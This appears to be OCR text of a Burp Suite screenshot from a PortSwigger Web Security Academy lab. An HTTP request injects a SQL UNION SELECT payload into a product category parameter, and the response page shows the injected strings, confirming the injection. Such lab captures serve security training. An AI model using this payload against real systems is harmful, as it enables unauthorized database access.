 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+'unique-string-1','unique-string
-2'+-- HTTP/2
2 Host:
0a4b00bc0343d5fe80d3fd6e007400a0.web-security-academ
y.net
3 Cookie: session=AAulZqiOyKMwgElpVzvvMGaRBFsQ2Pgz
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4b00bc0343d5fe80d3fd6e007400a0.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
purchases for every referral we
receive from you.
99 Snow isn&apos;t just for Christmas
either, we deliver all year round,
that&apos;s 365 days of the year.
Remember to order before your
existing snow melts, and allow 3 days
to prepare the new batch to avoid
disappointment.
</td>
100 </tr>
101 <tr>
102 <th>
unique-string-1
</th>
103 <td>
unique-string-2
</td>
104 </tr>
105 </tbody>
106 </table>
107 </div>
108 </section>
109 <div class="footer-wrapper">
110 </div>
111 </div>
112 </body>
113 </html>